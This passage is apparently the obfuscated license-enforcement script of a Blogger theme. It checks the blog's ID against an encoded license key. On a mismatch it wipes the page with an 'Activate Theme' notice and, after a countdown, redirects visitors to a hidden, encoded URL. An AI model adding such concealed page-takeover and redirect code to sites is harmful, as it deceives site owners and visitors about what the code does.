2\x61','\x70\x38\x6b\x4c\x75\x6d\x6b\x78\x65\x77\x34\x43\x57\x52\x30\x75\x57\x50\x57','\x6b\x6d\x6f\x51\x6a\x43\x6b\x5a\x61\x43\x6b\x56\x45\x33\x64\x63\x53\x57','\x57\x37\x37\x63\x4d\x64\x64\x63\x4a\x77\x44\x79\x57\x50\x52\x63\x4f\x53\x6f\x72\x43\x71','\x57\x50\x66\x76\x57\x50\x56\x63\x54\x53\x6f\x4f\x46\x38\x6b\x72\x57\x35\x39\x78\x44\x71','\x78\x38\x6b\x30\x57\x36\x35\x48\x57\x34\x4f\x32\x57\x4f\x6a\x75\x57\x36\x2f\x64\x51\x47','\x57\x52\x33\x64\x4f\x59\x56\x63\x55\x65\x78\x64\x54\x43\x6b\x2f\x77\x43\x6f\x4f\x66\x71','\x57\x50\x6e\x41\x70\x74\x5a\x63\x53\x43\x6f\x32\x71\x31\x79\x6e\x65\x57','\x57\x51\x78\x64\x55\x78\x30\x74\x57\x51\x6c\x64\x50\x38\x6b\x34\x57\x52\x65\x72\x57\x37\x79'];_0x30e4=function(){return _0x208b58;};return _0x30e4();}function _0x218cfd(_0x19bc5c,_0x14e6eb){var _0x881695={_0x22ac38:0x321};return _0x5b05(_0x19bc5c-_0x881695._0x22ac38,_0x14e6eb);}function _0x5b05(_0x334bf6,_0x45cf3c){var _0x30e40e=_0x30e4();return _0x5b05=function(_0x5b0585,_0x8992e7){_0x5b0585=_0x5b0585-0x80;var _0x5436bc=_0x30e40e[_0x5b0585];if(_0x5b05['\x68\x6a\x56\x7a\x53\x6f']===undefined){var _0x220c65=function(_0x5ec439){var _0x2dbf10='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x1b270f='',_0x3c2aed='';for(var _0x303ed2=0x0,_0x4ae4df,_0x2790f1,_0x5ad847=0x0;_0x2790f1=_0x5ec439['\x63\x68\x61\x72\x41\x74'](_0x5ad847++);~_0x2790f1&&(_0x4ae4df=_0x303ed2%0x4?_0x4ae4df*0x40+_0x2790f1:_0x2790f1,_0x303ed2++%0x4)?_0x1b270f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x4ae4df>>(-0x2*_0x303ed2&0x6)):0x0){_0x2790f1=_0x2dbf10['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2790f1);}for(var _0x2f989=0x0,_0x57d9a6=_0x1b270f['\x6c\x65\x6e\x67\x74\x68'];_0x2f989<_0x57d9a6;_0x2f989++){_0x3c2aed+='\x25'+('\x30\x30'+_0x1b270f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2f989)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x3c2aed);};var _0x40b1b5=function(_0xd7712e,_0x544e47){var _0x275668=[],_0x2b26ed=0x0,_0x25f45d,_0x586875='';_0xd7712e=_0x220c65(_0xd7712e);var _0x6d8a3;for(_0x6d8a3=0x0;_0x6d8a3<0x100;_0x6d8a3++){_0x275668[_0x6d8a3]=_0x6d8a3;}for(_0x6d8a3=0x0;_0x6d8a3<0x100;_0x6d8a3++){_0x2b26ed=(_0x2b26ed+_0x275668[_0x6d8a3]+_0x544e47['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x6d8a3%_0x544e47['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0x25f45d=_0x275668[_0x6d8a3],_0x275668[_0x6d8a3]=_0x275668[_0x2b26ed],_0x275668[_0x2b26ed]=_0x25f45d;}_0x6d8a3=0x0,_0x2b26ed=0x0;for(var _0x9581ef=0x0;_0x9581ef<_0xd7712e['\x6c\x65\x6e\x67\x74\x68'];_0x9581ef++){_0x6d8a3=(_0x6d8a3+0x1)%0x100,_0x2b26ed=(_0x2b26ed+_0x275668[_0x6d8a3])%0x100,_0x25f45d=_0x275668[_0x6d8a3],_0x275668[_0x6d8a3]=_0x275668[_0x2b26ed],_0x275668[_0x2b26ed]=_0x25f45d,_0x586875+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0xd7712e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x9581ef)^_0x275668[(_0x275668[_0x6d8a3]+_0x275668[_0x2b26ed])%0x100]);}return _0x586875;};_0x5b05['\x6b\x66\x48\x58\x55\x72']=_0x40b1b5,_0x334bf6=arguments,_0x5b05['\x68\x6a\x56\x7a\x53\x6f']=!![];}var _0x4466e3=_0x30e40e[0x0],_0x1f7a5d=_0x5b0585+_0x4466e3,_0x567c7d=_0x334bf6[_0x1f7a5d];return!_0x567c7d?(_0x5b05['\x46\x73\x49\x5a\x58\x64']===undefined&&(_0x5b05['\x46\x73\x49\x5a\x58\x64']=!![]),_0x5436bc=_0x5b05['\x6b\x66\x48\x58\x55\x72'](_0x5436bc,_0x8992e7),_0x334bf6[_0x1f7a5d]=_0x5436bc):_0x5436bc=_0x567c7d,_0x5436bc;},_0x5b05(_0x334bf6,_0x45cf3c);}!(function(){var _0x4c2b91={_0xfcea59:'\x6b\x55\x39\x44',_0x2b05e2:'\x5b\x44\x6b\x64',_0x3d04cb:0x95,_0x11d871:0x7d,_0x2b40ee:'\x46\x69\x63\x28',_0x745284:0xd3,_0x2d8c35:'\x5e\x56\x72\x31',_0x2dc820:'\x4b\x56\x6b\x68',_0x112da7:'\x46\x69\x63\x28',_0x2731b4:0xbf},_0x5965cd={_0x24cd91:0x29,_0x241758:'\x5a\x7a\x4b\x4f',_0x542374:'\x24\x33\x63\x46'},_0x4644ab={_0x5e0996:0xcf};function _0x40b1b5(_0x2dbf10,_0x1b270f){var _0x3c2aed;function _0x4897b7(_0x10eedb,_0x481482){return _0x5b05(_0x10eedb- -_0x4644ab._0x5e0996,_0x481482);}null!==_0x2dbf10&&(_0x3c2aed=_0x2dbf10['\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c'][_0x4897b7(_0x5965cd._0x24cd91,_0x5965cd._0x241758)](/<div.class=.lbp.[\s\S]*?<\/div>/g),_0x1b270f[_0x4897b7(-0x34,_0x5965cd._0x542374)]=_0x3c2aed);}var _0x5ec439;_0x5ec439=_0x40b1b5,(function(){function _0x53b230(_0x24a893,_0x577629){return _0x5b05(_0x577629- -0xd,_0x24a893);}for(var _0x303ed2,_0x4ae4df,_0x2790f1=document[_0x53b230(_0x4c2b91._0xfcea59,0x125)+_0x53b230(_0x4c2b91._0x2b05e2,0xa0)]('\x2e\x6d\x65\x64\x69\x61\x70\x72\x6f\x64'+_0x53b230('\x50\x33\x6a\x47',0xc0)),_0x5ad847=0x0;_0x5ad847<_0x2790f1[_0x53b230('\x4f\x36\x33\x50',_0x4c2b91._0x3d04cb)];_0x5ad847++)_0x303ed2=_0x2790f1[_0x5ad847][_0x53b230('\x69\x68\x56\x32',_0x4c2b91._0x11d871)+_0x53b230(_0x4c2b91._0x2b40ee,_0x4c2b91._0x745284)](_0x53b230(_0x4c2b91._0x2d8c35,0x119)),_0x40b1b5(_0x4ae4df=_0x2790f1[_0x5ad847]['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63'+_0x53b230(_0x4c2b91._0x2dc820,0x113)](_0x53b230(_0x4c2b91._0x112da7,_0x4c2b91._0x2731b4)),_0x303ed2);}());}());var myCode={'\x5f\x6b\x65\x79\x53\x74\x72':_0x218cfd(0x3d4,'\x32\x45\x38\x21')+_0x218cfd(0x40e,'\x4d\x79\x40\x56')+'\x4d\x4b\x49\x4c\x4f\x50\x61\x71\x7a\x73'+_0x218cfd(0x3b6,'\x6b\x51\x56\x6d')+'\x62\x68\x79\x6e\x6a\x75\x6d\x6b\x69\x6c'+_0x218cfd(0x3e4,'\x5e\x56\x72\x31')+_0x218cfd(0x436,'\x75\x35\x38\x68'),'\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x2f989){var _0x51fa01={_0x11cddc:0x15d,_0x1e87fb:'\x79\x36\x21\x5d',_0x581573:'\x30\x72\x6b\x6e',_0x59977d:0x125,_0x54ca65:'\x34\x5b\x73\x64',_0x133c4f:0x115,_0x5f18f8:'\x73\x37\x58\x6e',_0x199932:0x197,_0x5c3df3:'\x30\x72\x6b\x6e',_0x1fd7cd:0x119,_0x1bf12d:'\x4d\x79\x40\x56',_0x27d89d:0x199,_0xcf8999:0x12e,_0x444286:'\x4d\x79\x40\x56',_0x1fceae:0x156},_0x57d9a6='';function _0x33e345(_0x59a293,_0x56a8aa){return _0x218cfd(_0x59a293- -0x563,_0x56a8aa);}var _0xd7712e,_0x544e47,_0x275668,_0x2b26ed,_0x25f45d,_0x586875,_0x6d8a3,_0x9581ef=0x0;_0x2f989=_0x2f989[_0x33e345(-_0x51fa01._0x11cddc,_0x51fa01._0x1e87fb)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x9581ef<_0x2f989[_0x33e345(-0x16f,_0x51fa01._0x581573)]){_0x2b26ed=this['\x5f\x6b\x65\x79\x53\x74\x72'][_0x33e345(-_0x51fa01._0x59977d,_0x51fa01._0x54ca65)](_0x2f989[_0x33e345(-_0x51fa01._0x133c4f,_0x51fa01._0x5f18f8)](_0x9581ef++)),_0x25f45d=this[_0x33e345(-_0x51fa01._0x199932,'\x77\x74\x43\x35')][_0x33e345(-0x10f,'\x40\x5d\x71\x5d')](_0x2f989[_0x33e345(-0x196,_0x51fa01._0x5c3df3)](_0x9581ef++)),_0x586875=this['\x5f\x6b\x65\x79\x53\x74\x72']['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2f989['\x63\x68\x61\x72\x41\x74'](_0x9581ef++)),_0x6d8a3=this[_0x33e345(-_0x51fa01._0x1fd7cd,'\x6b\x55\x39\x44')][_0x33e345(-0x1b1,_0x51fa01._0x1bf12d)](_0x2f989[_0x33e345(-_0x51fa01._0x27d89d,'\x5b\x44\x6b\x64')](_0x9581ef++)),_0xd7712e=_0x2b26ed<<0x2|_0x25f45d>>0x4,_0x544e47=(_0x25f45d&0xf)<<0x4|_0x586875>>0x2,_0x275668=(_0x586875&0x3)<<0x6|_0x6d8a3,_0x57d9a6=_0x57d9a6+String[_0x33e345(-_0x51fa01._0xcf8999,'\x77\x4e\x78\x68')+'\x64\x65'](_0xd7712e),_0x586875!=0x40&&(_0x57d9a6=_0x57d9a6+String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](_0x544e47)),_0x6d8a3!=0x40&&(_0x57d9a6=_0x57d9a6+String[_0x33e345(-0x116,_0x51fa01._0x444286)+'\x64\x65'](_0x275668));}return _0x57d9a6=myCode[_0x33e345(-_0x51fa01._0x1fceae,'\x4d\x79\x40\x56')+_0x33e345(-0x135,'\x73\x61\x65\x73')](_0x57d9a6),_0x57d9a6;},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x137487){var _0x268259={_0x100dd3:'\x50\x31\x51\x21',_0x1f8918:0x2a0,_0x14a0b7:0x2fd,_0x575386:'\x51\x5d\x50\x48',_0x414ff3:0x321};function _0xe079cf(_0x371304,_0x64e537){return _0x218cfd(_0x64e537- -0x10e,_0x371304);}var _0x45fd8f='',_0x46eb65=0x0,_0x4ebec7=c1=c2=0x0;while(_0x46eb65<_0x137487['\x6c\x65\x6e\x67\x74\x68']){_0x4ebec7=_0x137487[_0xe079cf('\x62\x71\x41\x48',0x298)](_0x46eb65);if(_0x4ebec7<0x80)_0x45fd8f+=String[_0xe079cf(_0x268259._0x100dd3,_0x268259._0x1f8918)+'\x64\x65'](_0x4ebec7),_0x46eb65++;else _0x4ebec7>0xbf&&_0x4ebec7<0xe0?(c2=_0x137487['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x46eb65+0x1),_0x45fd8f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65']((_0x4ebec7&0x1f)<<0x6|c2&0x3f),_0x46eb65+=0x2):(c2=_0x137487[_0xe079cf('\x76\x5a\x72\x35',_0x268259._0x14a0b7)](_0x46eb65+0x1),c3=_0x137487[_0xe079cf(_0x268259._0x575386,_0x268259._0x414ff3)](_0x46eb65+0x2),_0x45fd8f+=String[_0xe079cf('\x73\x4c\x26\x35',0x301)+'\x64\x65']((_0x4ebec7&0xf)<<0xc|(c2&0x3f)<<0x6|c3&0x3f),_0x46eb65+=0x3);}return _0x45fd8f;}},j=window[_0x218cfd(0x3f7,'\x6e\x57\x21\x73')]['\x68\x72\x65\x66'],k=new URL(j),urlHome=k[_0x218cfd(0x3fe,'\x57\x6e\x61\x31')],urlPathname=k[_0x218cfd(0x446,'\x34\x5b\x73\x64')];$[_0x218cfd(0x403,'\x73\x4c\x26\x35')]({'\x75\x72\x6c':'\x2f\x66\x65\x65\x64\x73\x2f\x70\x6f\x73'+_0x218cfd(0x3b8,'\x73\x4c\x26\x35')+_0x218cfd(0x3fc,'\x6b\x4b\x66\x4b'),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x218cfd(0x3a2,'\x34\x5b\x73\x64'),'\x73\x75\x63\x63\x65\x73\x73':generator});function generator(_0x5d5140){var _0xfd8211={_0xcdfdf8:'\x4b\x56\x6b\x68',_0x266866:0x1b2,_0x1962af:0x1c3,_0x49b4de:0x21b,_0x4579d6:'\x28\x38\x39\x41',_0x32ed90:'\x63\x6b\x5d\x71',_0x3eac8c:0x1ea,_0x3116f9:'\x76\x5a\x72\x35',_0x497ce4:'\x77\x4e\x78\x68',_0x592ade:0x1c0,_0x3ccd16:0x225,_0x234c54:0x240,_0x38428d:'\x63\x6b\x5d\x71',_0x54d1f4:0x21a,_0x444ab7:'\x30\x72\x6b\x6e',_0x4c888e:'\x24\x33\x63\x46',_0x3a0878:'\x74\x23\x21\x69',_0x4e1909:0x1d5,_0x36cd52:0x243,_0x405c06:'\x45\x76\x5a\x4e',_0xd93d87:0x1cd,_0x493d80:0x201,_0x464e6d:'\x5e\x63\x63\x4f',_0x263c67:0x20c,_0x5bdff6:'\x32\x66\x76\x76',_0x4f2615:0x1d0,_0x525daa:'\x73\x4c\x26\x35',_0x4d9272:0x1b4,_0x45cb23:'\x73\x37\x58\x6e',_0x49e580:0x1dc,_0x3879f7:0x1a8,_0xe5eafd:'\x6e\x57\x21\x73',_0x23b108:'\x5e\x40\x49\x46',_0x429981:0x19a,_0x4dd46f:0x244,_0x1c8a12:'\x50\x33\x6a\x47',_0x4c50af:'\x4f\x36\x33\x50',_0x106f62:'\x5b\x44\x6b\x64',_0x184443:0x23d,_0x771494:0x1db,_0x2cd003:0x1fb,_0x1f8003:'\x5e\x40\x49\x46',_0x2324cf:0x233,_0x525a1a:'\x62\x71\x41\x48',_0x1b570d:0x206,_0x5afea7:'\x79\x36\x21\x5d',_0x4183cf:0x22f,_0x49a3d7:0x1e7,_0x4f6631:'\x77\x6c\x6c\x6f',_0x294360:0x245,_0x23187c:0x1a7,_0x217d41:'\x35\x55\x75\x65',_0x25165c:0x232,_0x12f1a9:'\x31\x4f\x43\x79',_0x328141:0x1c6,_0x1abaf6:0x20a,_0x664140:'\x4d\x79\x40\x56',_0x1734b0:0x1aa,_0x2d51db:'\x5a\x7a\x4b\x4f',_0x1359c4:'\x4d\x34\x63\x5b',_0x5c0952:0x238,_0x426b96:'\x29\x77\x49\x30',_0x3da735:0x21c,_0x1fe96a:0x23c,_0x2b0ad5:0x204,_0xe1ba83:'\x5e\x56\x72\x31',_0x68b3be:'\x5e\x63\x63\x4f',_0x5b5e1c:'\x69\x68\x56\x32',_0x3c22ea:0x1fa,_0x52b53e:0x1f9,_0x4bdf66:'\x76\x5a\x72\x35',_0x43be7c:0x1c4,_0x2aefea:0x1f3,_0x189522:'\x57\x6e\x61\x31',_0x1eee5a:0x219,_0x4c0e57:'\x75\x35\x38\x68',_0x4d5f4b:0x1ed,_0x45d6ad:'\x73\x37\x58\x6e',_0x2db384:0x249,_0xe53ad4:'\x58\x74\x58\x55',_0x3263f3:0x1cb,_0x2f8a9c:'\x28\x38\x39\x41',_0x6f786:0x1a4,_0x499f92:0x207,_0x520e2e:0x231,_0x2338ae:0x1b1,_0x10cbfd:'\x69\x68\x56\x32',_0x4a4adf:0x1d1,_0x200ab9:0x223,_0x139030:0x1ef,_0x33353c:0x1b9,_0x387c72:'\x4d\x5e\x5b\x71',_0x3798b0:'\x77\x74\x43\x35',_0x3d147a:0x1da,_0x513a22:0x20d,_0x585ebb:0x1c1},_0x4e67fe={_0x55f5ef:'\x72\x72\x68\x5e',_0x50b7a7:'\x4b\x56\x6b\x68',_0x566854:0x44,_0xf9a5b5:0x38,_0xb4e299:0x92,_0x7d35cb:'\x40\x5d\x71\x5d',_0x15d0a4:'\x73\x4c\x26\x35',_0x3d1b93:0x42,_0x1ff011:'\x4d\x34\x63\x5b',_0x3ab256:0x0},_0x5efec9=_0x5d5140[_0x48a69c(_0xfd8211._0xcdfdf8,-_0xfd8211._0x266866)]['\x69\x64']['\x24\x74'],_0x11f666=_0x5efec9[_0x48a69c('\x6b\x4b\x66\x4b',-_0xfd8211._0x1962af)]('\x2d'),_0x3c1deb=_0x11f666[0x1],_0x3323d4=_0x3c1deb,_0x79e997=$('\x2e\x6c\x69\x63\x65\x6e\x73\x65\x2d\x63'+'\x6f\x64\x65')[_0x48a69c('\x73\x4c\x26\x35',-_0xfd8211._0x49b4de)]();console[_0x48a69c(_0xfd8211._0x4579d6,-0x1e3)](_0x3323d4);function _0x48a69c(_0x33ee70,_0x3e0d9b){return _0x218cfd(_0x3e0d9b- -0x5ec,_0x33ee70);}console[_0x48a69c(_0xfd8211._0x32ed90,-_0xfd8211._0x3eac8c)](_0x79e997);var _0x1fcf06=_0x48a69c(_0xfd8211._0x3116f9,-0x19d)+'\x79\x2d\x77\x72\x61\x70\x70\x65\x72\x7b'+'\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66'+'\x69\x78\x65\x64\x3b\x7a\x2d\x69\x6e\x64'+_0x48a69c('\x58\x74\x58\x55',-0x1d6)+_0x48a69c('\x77\x4e\x78\x68',-0x1ad)+_0x48a69c(_0xfd8211._0x497ce4,-_0xfd8211._0x592ade)+_0x48a69c('\x74\x23\x21\x69',-_0xfd8211._0x3ccd16)+_0x48a69c('\x4d\x5e\x5b\x71',-_0xfd8211._0x234c54)+_0x48a69c(_0xfd8211._0x38428d,-0x20b)+'\x68\x65\x69\x67\x68\x74\x3a\x31\x30\x30'+_0x48a69c('\x79\x36\x21\x5d',-0x1e5)+'\x6e\x74\x65\x6e\x74\x7b\x68\x65\x69\x67'+_0x48a69c('\x35\x55\x75\x65',-0x22d)+'\x78\x2d\x77\x69\x64\x74\x68\x3a\x38\x30'+_0x48a69c('\x79\x36\x21\x5d',-0x23b)+_0x48a69c('\x37\x42\x63\x57',-_0xfd8211._0x54d1f4)+'\x6e\x67\x3a\x30\x20\x32\x30\x70\x78\x3b'+_0x48a69c(_0xfd8211._0x444ab7,-0x19b)+'\x65\x78\x3b\x66\x6c\x65\x78\x2d\x64\x69'+'\x72\x65\x63\x74\x69\x6f\x6e\x3a\x63\x6f'+_0x48a69c('\x37\x42\x63\x57',-0x228)+_0x48a69c(_0xfd8211._0x4c888e,-0x226)+_0x48a69c(_0xfd8211._0x3a0878,-_0xfd8211._0x4e1909)+_0x48a69c('\x63\x6b\x5d\x71',-_0xfd8211._0x36cd52)+_0x48a69c('\x73\x37\x58\x6e',-0x1d4)+'\x6f\x72\x3a\x23\x30\x30\x30\x3b\x70\x6f'+_0x48a69c(_0xfd8211._0x405c06,-0x1af)+_0x48a69c('\x29\x77\x49\x30',-_0xfd8211._0xd93d87)+_0x48a69c('\x46\x69\x63\x28',-_0xfd8211._0x493d80)+_0x48a69c(_0xfd8211._0x464e6d,-_0xfd8211._0x263c67)+_0x48a69c('\x6b\x51\x56\x6d',-0x1bb)+_0x48a69c(_0xfd8211._0x5bdff6,-0x1d2)+_0x48a69c('\x50\x31\x51\x21',-_0xfd8211._0x4f2615)+_0x48a69c('\x46\x69\x63\x28',-0x1c8)+_0x48a69c(_0xfd8211._0x525daa,-_0xfd8211._0x4d9272)+_0x48a69c('\x30\x72\x6b\x6e',-0x212)+_0x48a69c('\x35\x55\x75\x65',-0x202)+_0x48a69c(_0xfd8211._0x45cb23,-_0xfd8211._0x49e580)+_0x48a69c('\x77\x74\x43\x35',-0x1a3)+_0x48a69c('\x40\x5d\x71\x5d',-_0xfd8211._0x3879f7)+_0x48a69c(_0xfd8211._0xe5eafd,-0x1ac)+'\x74\x3a\x33\x35\x70\x78\x3b\x6c\x69\x6e'+_0x48a69c(_0xfd8211._0x23b108,-_0xfd8211._0x429981)+'\x35\x70\x78\x3b\x6d\x61\x72\x67\x69\x6e'+_0x48a69c('\x77\x36\x32\x52',-_0xfd8211._0x4dd46f)+'\x62\x6f\x72\x64\x65\x72\x2d\x72\x61\x64'+_0x48a69c(_0xfd8211._0x1c8a12,-0x221)+_0x48a69c('\x28\x38\x39\x41',-0x1bf)+_0x48a69c('\x5e\x56\x72\x31',-0x235)+_0x48a69c(_0xfd8211._0x4c50af,-0x23f)+'\x69\x6e\x2d\x74\x6f\x70\x3a\x33\x30\x70'+'\x78\x3b\x7d\x23\x6c\x63\x20\x69\x6d\x67'+'\x7b\x77\x69\x64\x74\x68\x3a\x31\x30\x30'+_0x48a69c(_0xfd8211._0x106f62,-_0xfd8211._0x184443)+'\x75\x74\x6f\x7d\x23\x6b\x65\x79\x2d\x63'+_0x48a69c('\x32\x66\x76\x76',-_0xfd8211._0x771494)+_0x48a69c('\x24\x33\x63\x46',-_0xfd8211._0x2cd003)+_0x48a69c('\x28\x38\x39\x41',-0x210)+_0x48a69c('\x46\x69\x63\x28',-0x22e)+_0x48a69c('\x31\x4f\x43\x79',-0x227)+'\x3a\x6e\x6f\x6e\x65\x7d\x23\x6b\x65\x79'+'\x2d\x63\x6f\x6e\x74\x65\x6e\x74\x20\x75'+_0x48a69c('\x57\x6e\x61\x31',-0x214)+_0x48a69c(_0xfd8211._0x1f8003,-_0xfd8211._0x2324cf)+'\x6b\x65\x79\x2d\x63\x6f\x6e\x74\x65\x6e'+'\x74\x20\x75\x6c\x20\x6c\x69\x20\x62\x7b'+'\x63\x6f\x6c\x6f\x72\x3a\x23\x32\x32\x37'+_0x48a69c(_0xfd8211._0x525a1a,-0x22c)+_0x48a69c('\x32\x66\x76\x76',-_0xfd8211._0x1b570d)+'\x27\x6b\x65\x79\x2d\x77\x72\x61\x70\x70'+_0x48a69c(_0xfd8211._0x5afea7,-_0xfd8211._0x4183cf)+_0x48a69c('\x62\x71\x41\x48',-_0xfd8211._0x49a3d7)+_0x48a69c('\x40\x5d\x71\x5d',-0x19c)+'\x41\x63\x74\x69\x76\x61\x74\x65\x20\x54'+_0x48a69c(_0xfd8211._0x4f6631,-_0xfd8211._0x294360)+_0x48a69c('\x77\x36\x32\x52',-_0xfd8211._0x23187c)+_0x48a69c(_0xfd8211._0x217d41,-_0xfd8211._0x25165c)+_0x48a69c(_0xfd8211._0x12f1a9,-0x1fc)+_0x48a69c('\x37\x42\x63\x57',-_0xfd8211._0x328141)+_0x48a69c('\x4f\x36\x33\x50',-_0xfd8211._0x1abaf6)+_0x48a69c('\x5e\x63\x63\x4f',-0x1f6)+_0x48a69c(_0xfd8211._0x664140,-_0xfd8211._0x1734b0)+_0x48a69c('\x4d\x5e\x5b\x71',-0x1b8)+'\x6f\x6d\x2f\x69\x6d\x67\x2f\x62\x2f\x52'+_0x48a69c(_0xfd8211._0x2d51db,-0x1cc)+_0x48a69c(_0xfd8211._0x1359c4,-0x1ca)+_0x48a69c('\x35\x55\x75\x65',-_0xfd8211._0x5c0952)+_0x48a69c(_0xfd8211._0x426b96,-_0xfd8211._0x3da735)+_0x48a69c(_0xfd8211._0x405c06,-_0xfd8211._0x1fe96a)+_0x48a69c('\x50\x31\x51\x21',-0x1b5)+'\x65\x6c\x72\x50\x36\x56\x64\x6f\x51\x44'+'\x44\x65\x44\x4a\x53\x77\x59\x39\x46\x51'+_0x48a69c('\x73\x61\x65\x73',-0x200)+_0x48a69c('\x69\x68\x56\x32',-_0xfd8211._0x2b0ad5)+_0x48a69c(_0xfd8211._0xe1ba83,-0x1c2)+_0x48a69c(_0xfd8211._0x68b3be,-0x215)+_0x48a69c(_0xfd8211._0x5b5e1c,-0x1e2)+_0x48a69c('\x5e\x40\x49\x46',-0x1ec)+_0x48a69c('\x75\x35\x38\x68',-0x247)+(_0x48a69c('\x6e\x78\x63\x79',-_0xfd8211._0x3c22ea)+_0x48a69c('\x58\x74\x58\x55',-_0xfd8211._0x52b53e)+'\x75\x4b\x48\x4b\x54\x71\x7a\x6e\x57\x43'+_0x48a69c('\x73\x4c\x26\x35',-0x203)+_0x48a69c(_0xfd8211._0x4bdf66,-_0xfd8211._0x43be7c)+_0x48a69c('\x4d\x5e\x5b\x71',-_0xfd8211._0x2aefea)+'\x65\x64\x73\x2e\x70\x6e\x67\x27\x20\x68'+_0x48a69c(_0xfd8211._0x189522,-_0xfd8211._0x1eee5a)+'\x27\x20\x77\x69\x64\x74\x68\x3d\x27\x35'+_0x48a69c(_0xfd8211._0x4c0e57,-0x1a0)+_0x48a69c(_0xfd8211._0x4f6631,-_0xfd8211._0x4d5f4b)+_0x48a69c(_0xfd8211._0x45d6ad,-_0xfd8211._0x2db384)+_0x48a69c(_0xfd8211._0x23b108,-0x217)+_0x48a69c('\x75\x35\x38\x68',-0x205)+_0x48a69c(_0xfd8211._0xe53ad4,-0x22b)+'\x2e\x6e\x65\x74\x20\x74\x6f\x20\x67\x65'+_0x48a69c(_0xfd8211._0xcdfdf8,-0x1f1)+_0x48a69c('\x62\x71\x41\x48',-_0xfd8211._0x3263f3)+_0x48a69c(_0xfd8211._0x2f8a9c,-_0xfd8211._0x6f786)+_0x48a69c('\x5e\x63\x63\x4f',-_0xfd8211._0x499f92)+_0x48a69c('\x77\x4e\x78\x68',-0x1c5)+_0x48a69c('\x5e\x56\x72\x31',-_0xfd8211._0x520e2e)+'\x65\x2e\x6e\x65\x74\x20\x75\x6e\x74\x75'+'\x6b\x20\x6d\x65\x6e\x64\x61\x70\x61\x74'+_0x48a69c('\x35\x55\x75\x65',-_0xfd8211._0x2338ae)+_0x48a69c(_0xfd8211._0x10cbfd,-_0xfd8211._0x4a4adf)+_0x48a69c('\x4b\x56\x6b\x68',-0x22a)+_0x48a69c('\x63\x6b\x5d\x71',-0x1ba)+'\x65\x40\x67\x6d\x61\x69\x6c\x2e\x63\x6f'+_0x48a69c(_0xfd8211._0x12f1a9,-_0xfd8211._0x200ab9)+_0x48a69c('\x5e\x40\x49\x46',-_0xfd8211._0x139030)+_0x48a69c('\x73\x4c\x26\x35',-_0xfd8211._0x33353c)+_0x48a69c(_0xfd8211._0x387c72,-0x1d9)+'\x38\x3c\x2f\x62\x3e\x3c\x2f\x6c\x69\x3e'+'\x3c\x2f\x75\x6c\x3e\x3c\x64\x69\x76\x20'+_0x48a69c('\x6e\x57\x21\x73',-0x209)+_0x48a69c(_0xfd8211._0x3798b0,-0x1e0)+_0x48a69c('\x73\x37\x58\x6e',-_0xfd8211._0x3d147a)+_0x48a69c(_0xfd8211._0x12f1a9,-0x1a9)+'\x76\x3e');if(_0x79e997=='')$(document[_0x48a69c(_0xfd8211._0x444ab7,-0x24b)])['\x68\x74\x6d\x6c'](_0x1fcf06);else{var _0x2d1376=myCode[_0x48a69c('\x5e\x63\x63\x4f',-0x20e)](_0x79e997);console[_0x48a69c('\x74\x23\x21\x69',-_0xfd8211._0x513a22)](_0x2d1376);if(_0x3323d4!=_0x2d1376){$(document[_0x48a69c('\x45\x76\x5a\x4e',-_0xfd8211._0x585ebb)])['\x68\x74\x6d\x6c'](_0x1fcf06);var _0x1f3a5e=0x1e,_0x90dc6b=setInterval(function _0x4bf205(){_0x1f3a5e-=0x1;function _0x131a52(_0xd3e558,_0x2ba2e3){return _0x48a69c(_0xd3e558,_0x2ba2e3-0x1b0);}$(_0x131a52(_0x4e67fe._0x55f5ef,-0x74)+_0x131a52(_0x4e67fe._0x50b7a7,-_0x4e67fe._0x566854))[_0x131a52('\x38\x29\x62\x2a',-_0x4e67fe._0xf9a5b5)](_0x1f3a5e);if(_0x1f3a5e<=0x0){clearInterval(_0x90dc6b);var _0x2f5eda=myCode[_0x131a52('\x77\x4e\x78\x68',-0x17)](_0x131a52('\x72\x72\x68\x5e',-_0x4e67fe._0xb4e299)+_0x131a52(_0x4e67fe._0x7d35cb,-0x3)+_0x131a52('\x37\x42\x63\x57',-0x87)+_0x131a52(_0x4e67fe._0x15d0a4,-_0x4e67fe._0x3d1b93));window[_0x131a52('\x50\x33\x6a\x47',-0x19)][_0x131a52(_0x4e67fe._0x1ff011,_0x4e67fe._0x3ab256)]=_0x2f5eda;}},0x3e8);}}};
/*]]>*/
      
</script>
<script>
/*<![CDATA[*/
